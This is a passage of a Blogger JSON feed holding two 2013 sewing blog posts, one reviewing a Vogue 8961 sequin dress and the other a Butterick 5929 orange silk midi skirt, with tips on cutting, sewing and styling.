Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A\/s72-c\/Simplicity+1759-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"64"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-802756121328491094"},"published":{"$t":"2013-12-20T00:00:00.000-06:00"},"updated":{"$t":"2013-12-20T00:00:06.818-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sequins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8961"}],"title":{"type":"text","$t":"Review: Vogue 8961 | Holiday Glam in Black and Silver Abstract Sequins!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha3XCzzqOZYU-YDMG49WohdDIGtPResya3Vktb_wHplX1s-JwfVuXjWGiCmS1p_R-EvF0myEXpqoEY8kVtt0gCEsstK2DD1S31BFxIezoI98L3O9pO6bpMRqwPuMHFVhhjg9C6Eg\/s1600\/Vogue+8961-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha3XCzzqOZYU-YDMG49WohdDIGtPResya3Vktb_wHplX1s-JwfVuXjWGiCmS1p_R-EvF0myEXpqoEY8kVtt0gCEsstK2DD1S31BFxIezoI98L3O9pO6bpMRqwPuMHFVhhjg9C6Eg\/s400\/Vogue+8961-1.jpg\" title=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n'Tis the season to be sparkling! \u0026nbsp;What's the holiday season with sparkle and shine? \u0026nbsp;I'll tell you: \u0026nbsp;dull! \u0026nbsp;Don't be dull, add some sequins to your holiday (and beyond) wardrobe.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWoA0rndi3sJNuW_CVoA0LAaUh-WoVjGVwUVChd7sB1TzpHOWIAltdDL0E3SOv5dpEzWrXmZOXmPJKxvUY_vW0MC8rLUk0FK2TEXZlfq1p74DizsdTB9JXE6cCjWjaAv8kQD-8jQ\/s1600\/PicsArt_1387260291287.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWoA0rndi3sJNuW_CVoA0LAaUh-WoVjGVwUVChd7sB1TzpHOWIAltdDL0E3SOv5dpEzWrXmZOXmPJKxvUY_vW0MC8rLUk0FK2TEXZlfq1p74DizsdTB9JXE6cCjWjaAv8kQD-8jQ\/s400\/PicsArt_1387260291287.jpg\" title=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy latest addition was inspired by this gorgeous \u003Ca href=\"http:\/\/www.moodfabrics.com\/black-and-silver-abstract-baby-sequins-303062.html\" target=\"_blank\"\u003Eblack and silver abstract baby sequins fabric from Mood Fabrics\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJq5CWoQ6e5wkqjOnsapJpotUcpm-Irn2gXo7uCxoIebbDt33NSkuGOT41dDx9sw4OAAbHzCRV1ZS512vf4dU3ybeaExfPrGHFN2Dtxfz107UK7XKCasx3wv2nCNiSZtZJcKnTTw\/s1600\/Vogue+8961-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJq5CWoQ6e5wkqjOnsapJpotUcpm-Irn2gXo7uCxoIebbDt33NSkuGOT41dDx9sw4OAAbHzCRV1ZS512vf4dU3ybeaExfPrGHFN2Dtxfz107UK7XKCasx3wv2nCNiSZtZJcKnTTw\/s640\/Vogue+8961-5.jpg\" title=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWhen I fell head over heels in love with this fabric, I knew I needed a simple design that would let this fabric shine (pun intended) and let it be the star. \u0026nbsp;I needed a design that has a limited amount of seams, darts, pleats, pockets and set-in sleeves. \u0026nbsp;This dress is a blouson-style with an overall looser fit. \u0026nbsp;It was perfect since this fabric is non-stretch and should be treated like a woven.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJJZ6paJSKie-vx5viV6NhTJd9dZYp-jLIiqm4IJM1GL1rFi5z_ysXu9Z225EY69M7235-01-t3ZLfIMbMwwhXRuQtugONDPqHZf64Y-WRp4CjjFSIBDPNcG6XxaCtaTZblu8J0g\/s1600\/Vogue+8961-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJJZ6paJSKie-vx5viV6NhTJd9dZYp-jLIiqm4IJM1GL1rFi5z_ysXu9Z225EY69M7235-01-t3ZLfIMbMwwhXRuQtugONDPqHZf64Y-WRp4CjjFSIBDPNcG6XxaCtaTZblu8J0g\/s640\/Vogue+8961-3.jpg\" title=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI decided to cut this fabric cross grain. \u0026nbsp;I liked the way the pattern on the fabric fell when lying that way. \u0026nbsp;When cutting sequin fabric, I would recommend cutting on a single layer and using a rotary cutter. \u0026nbsp;I say a rotary cutter because the blades are disposable and can easily be replaced with a fresh one. \u0026nbsp;If you cut with scissors, my suggestion would be to use a pair that are not used to cut fabric.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidl1YgIA1IWa4RyOnZaGhRaKVAzQZjtYNHevJE4P6vtD3FGwKVbqIxHEamzl0a5AP9j74uaskyVCjw9hs8mjTOZCtsb69kxKtJ2p9TmQfHGpoEU3KV7wBqyFFegizs0HTcI40KHA\/s1600\/Vogue+8961-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidl1YgIA1IWa4RyOnZaGhRaKVAzQZjtYNHevJE4P6vtD3FGwKVbqIxHEamzl0a5AP9j74uaskyVCjw9hs8mjTOZCtsb69kxKtJ2p9TmQfHGpoEU3KV7wBqyFFegizs0HTcI40KHA\/s640\/Vogue+8961-6.jpg\" title=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis ridiculously easy pattern (\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v8961-products-47841.php?page_id=865\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 8961\u003C\/a\u003E) was a breeze to sew. \u0026nbsp; \u0026nbsp;I made it straight out of the envelope with very few alterations or modifications. \u0026nbsp;I only added about three inches to the skirt. \u0026nbsp;My recommendation while sewing sequins is to use new and sharp needles. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9O4NfM3MD2ZckFFvSaB7T2UD6wxfPXbn7pZfvu2GJJx81e91zzkarJcQxmLZycmOYRROwTImPY_MtvBpoR_LOz_a34ufAlR8p2rQBVIYEBLUr_OPpfYUWozcAqLUu6NwBhynhjA\/s1600\/Vogue+8961-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9O4NfM3MD2ZckFFvSaB7T2UD6wxfPXbn7pZfvu2GJJx81e91zzkarJcQxmLZycmOYRROwTImPY_MtvBpoR_LOz_a34ufAlR8p2rQBVIYEBLUr_OPpfYUWozcAqLUu6NwBhynhjA\/s400\/Vogue+8961-14.jpg\" title=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy favorite part are the sleeves. \u0026nbsp;I love that they are elasticized and ruched. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimTx4i3zxyMqaqq834VXDQ4pLAEe-nzxQrHpM3bGsXmZx8ch5ZR4czbfqlqAVPXLD72C-nD8x9CcEV7zckj4fcFoTKwDcA8ND69LyvtrRkh3py1NFSJnTDKx5_gNjgAa8klQZKdA\/s1600\/Vogue+8961-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimTx4i3zxyMqaqq834VXDQ4pLAEe-nzxQrHpM3bGsXmZx8ch5ZR4czbfqlqAVPXLD72C-nD8x9CcEV7zckj4fcFoTKwDcA8ND69LyvtrRkh3py1NFSJnTDKx5_gNjgAa8klQZKdA\/s640\/Vogue+8961-8.jpg\" title=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAnd since I cut the fabric on the cross grain, I was able to just trim around the mesh in the selvage area and use the print design instead of worrying about hemming.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHecXGsJ9PhdQ3vsBZWe1M19jo4baqNf7yJ_KW2s_gc9rzYf_b2Ty4T2pBe5LT0CU985KOyTrxPTZe-bs7f84G829fSh0z1mjwxWG8wsyvqJQQ21uVPo9degBky2qgGXi40rkeLA\/s1600\/Vogue+8961-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHecXGsJ9PhdQ3vsBZWe1M19jo4baqNf7yJ_KW2s_gc9rzYf_b2Ty4T2pBe5LT0CU985KOyTrxPTZe-bs7f84G829fSh0z1mjwxWG8wsyvqJQQ21uVPo9degBky2qgGXi40rkeLA\/s640\/Vogue+8961-9.jpg\" title=\"Erica B.'s DIY Style - Vogue 8961 | Sequin Holiday Glam!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EAnd while pressing, always press on the wrong side using your pressing cloth. \u0026nbsp;Because steam and moisture could damaged the sequins.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/802756121328491094\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/12\/review-vogue-8961-holiday-glam-in-black.html#comment-form","title":"61 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/802756121328491094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/802756121328491094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/12\/review-vogue-8961-holiday-glam-in-black.html","title":"Review: Vogue 8961 | Holiday Glam in Black and Silver Abstract Sequins!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha3XCzzqOZYU-YDMG49WohdDIGtPResya3Vktb_wHplX1s-JwfVuXjWGiCmS1p_R-EvF0myEXpqoEY8kVtt0gCEsstK2DD1S31BFxIezoI98L3O9pO6bpMRqwPuMHFVhhjg9C6Eg\/s72-c\/Vogue+8961-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"61"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-8259109727783376353"},"published":{"$t":"2013-12-18T11:30:00.000-06:00"},"updated":{"$t":"2013-12-18T11:43:47.985-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Butterick 5929"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Midi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Midi skirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"Review: Butterick 5929 | How I Made the Midi Skirt Work For Me!"},"content":{"type":"html","$t":"\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB7a4E50YyCvhnBT_m_robrRDXm9Fpypv4roOhIEuZE3KGVHrQ-7CaI3Z1WqVJpiPc23JaLqmC_sbZkIaz1J1MLF0xE-FhexijELPkym_hhfnvmTpiS5EAMc1yE7qVVW8TcQVw8A\/s1600\/B5929+Midi-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Orange Midi Skirt\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB7a4E50YyCvhnBT_m_robrRDXm9Fpypv4roOhIEuZE3KGVHrQ-7CaI3Z1WqVJpiPc23JaLqmC_sbZkIaz1J1MLF0xE-FhexijELPkym_hhfnvmTpiS5EAMc1yE7qVVW8TcQVw8A\/s640\/B5929+Midi-4.jpg\" title=\"Erica B.'s DIY Style - Orange Midi Skirt\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, I finally jumped on the midi (mid calf length) bandwagon. \u0026nbsp;I know that some women feel this is a hard trend to pull off. \u0026nbsp;Even at 5'9\", I had been \u003Ci\u003Eskirting \u003C\/i\u003Ethe issue! \u0026nbsp;(Pun intended.) \u0026nbsp;My problem with this style was not the length, because I've made \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/midi%20dress\" target=\"_blank\"\u003Edresses\u003C\/a\u003E before in this style.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmjtKsMRjheMeS59yB56nCUO0nYCve_zxmsuYhKEuv_Se1VvKN19tpcKIiWNLQPIqexoD5bsyRomZRlGox7M8foSeT2hN5I8lqFXPMb4SUj4JEPOjp5cyHKlsMCLdo0ZD_kmAW7Q\/s1600\/B5929+Midi-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Orange Midi Skirt\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmjtKsMRjheMeS59yB56nCUO0nYCve_zxmsuYhKEuv_Se1VvKN19tpcKIiWNLQPIqexoD5bsyRomZRlGox7M8foSeT2hN5I8lqFXPMb4SUj4JEPOjp5cyHKlsMCLdo0ZD_kmAW7Q\/s640\/B5929+Midi-5.jpg\" title=\"Erica B.'s DIY Style - Orange Midi Skirt\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI decided that the full skirts with all of those pleats (God forbid gathers. Eeekkk!), at MY waistline are not my friend! \u0026nbsp;No ma'am! \u0026nbsp;However, I do love my \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Butterick%205285\" target=\"_blank\"\u003Efull faux-leather skirt\u003C\/a\u003E. \u0026nbsp;But in my defense, it's shorter than a midi length -- meaning less fabric! \u0026nbsp;And the pleats are stitched down from the waist. \u0026nbsp;A sleeker, fit-and-flare circle skirt works best for me in this length! \u0026nbsp;That's why I chose \u003Ca href=\"http:\/\/butterick.mccall.com\/b5929-products-46851.php?page_id=367\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EButterick 5929, view C\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiScZeMavcpqh6TXqP61IwV3aYaYYTSG7CNV7M0qVFz-TRAjXd5IYiFttMsI8WSOjfqO7Lp48YGMJB40Sm9v_tF790pBGAwRssrrHV8sYQfqgeXSvIXassAo4QmibVdNSX36SfztA\/s1600\/B5929+Midi-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Orange Midi Skirt\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiScZeMavcpqh6TXqP61IwV3aYaYYTSG7CNV7M0qVFz-TRAjXd5IYiFttMsI8WSOjfqO7Lp48YGMJB40Sm9v_tF790pBGAwRssrrHV8sYQfqgeXSvIXassAo4QmibVdNSX36SfztA\/s640\/B5929+Midi-2.jpg\" title=\"Erica B.'s DIY Style - Orange Midi Skirt\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy formula for making this skirt work for me is to combine it with a form-fitting top -- tucked in. \u0026nbsp;A button down or a close-fitting sweater would work too. \u0026nbsp;Volume on the top AND bottom is not a good look for most women. \u0026nbsp;You need to pick! \u0026nbsp;And a waist-cinching belt. \u0026nbsp;Snatch it in ladies!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjZE-n17J1IMLr3IERWurxOpWlIjQoABuyCEL3QVkutxgaTpUbbmxkOCzvgm-ToVcEZ6OoXHi-26mtLVhqErePPQl-SiFj3kDO9zTKJ5ZqmFDIoTXMc1gL-Bvt1HtXo314CtKQDA\/s1600\/B5929+Midi-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Orange Midi Skirt\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjZE-n17J1IMLr3IERWurxOpWlIjQoABuyCEL3QVkutxgaTpUbbmxkOCzvgm-ToVcEZ6OoXHi-26mtLVhqErePPQl-SiFj3kDO9zTKJ5ZqmFDIoTXMc1gL-Bvt1HtXo314CtKQDA\/s640\/B5929+Midi-3.jpg\" title=\"Erica B.'s DIY Style - Orange Midi Skirt\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd you MUST wear a heeled shoe. \u0026nbsp;Seriously, there are no exceptions. \u0026nbsp;Flats are simply not flattering with a skirt this length. \u0026nbsp;And my number one recommendation would be a classic, single-sole, lady-like pump that exposes the top of the foot to give you a nice long-leg line. \u0026nbsp;But since I had never worn these booties, I decided these would work. \u0026nbsp;They're very light, being that the majority of the bootie is mesh.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZJY1z2wONQM0OPU6rOlv0yIjGPMXpLmAzqydCABOB3s-JvGK_ULWe6RNHJiAG1rsU9ASIzKa9B6vysd41ztYdWU1j06fRICacbqZZ8-qugjS82lvZIz0Ri5iFCcZYJhrmbA-YVw\/s1600\/B5929+Midi-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Orange Midi Skirt\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZJY1z2wONQM0OPU6rOlv0yIjGPMXpLmAzqydCABOB3s-JvGK_ULWe6RNHJiAG1rsU9ASIzKa9B6vysd41ztYdWU1j06fRICacbqZZ8-qugjS82lvZIz0Ri5iFCcZYJhrmbA-YVw\/s640\/B5929+Midi-6.jpg\" title=\"Erica B.'s DIY Style - Orange Midi Skirt\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd I added a my vintage mid-century \u003Ca href=\"http:\/\/www.pinterest.com\/search\/pins\/?q=stylecraft%20miami%20lucite\" target=\"_blank\"\u003EStylecraft Miami lucite purse\u003C\/a\u003E\u0026nbsp;that use to belong to my grandmother.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh21NOdg2gDKy3X4lqXnmn-RqoRLhglAhkuMAl5O_WcrEiL_EsAUKe093ndwrgNKSSgEC6j9FswgLJhnGJhSX8buQ6Y5s9R0tD7AoS8tvOoaCHaetUwfsUsi6oCEC_l54bfsCJFgA\/s1600\/B5929+Midi-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Erica B.'s DIY Style - Orange Midi Skirt\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh21NOdg2gDKy3X4lqXnmn-RqoRLhglAhkuMAl5O_WcrEiL_EsAUKe093ndwrgNKSSgEC6j9FswgLJhnGJhSX8buQ6Y5s9R0tD7AoS8tvOoaCHaetUwfsUsi6oCEC_l54bfsCJFgA\/s640\/B5929+Midi-1.jpg\" title=\"Erica B.'s DIY Style - Orange Midi Skirt\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor me, I chose a leather biker jacket to top off this look. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNow a \"review\"...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis pattern is sew-out-of-the-envelope simple and beginner friendly. \u0026nbsp;I added additional length and a lining. \u0026nbsp;My fabric is this gorgeous \u003Ca href=\"http:\/\/www.moodfabrics.com\/princeton-orange-solid-silk-twill-302517.html\" target=\"_blank\"\u003Eorange silk twill from Mood Fabrics\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cspan id=\"fullpost\"\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/8259109727783376353\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/12\/review-butterick-5929-how-i-made-midi.html#comment-form","title":"43 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8259109727783376353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8259109727783376353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/12\/review-butterick-5929-how-i-made-midi.html","title":"Review: Butterick 5929 | How I Made the Midi Skirt Work For Me!"}],"author":[{"name":{"$t":"Erica 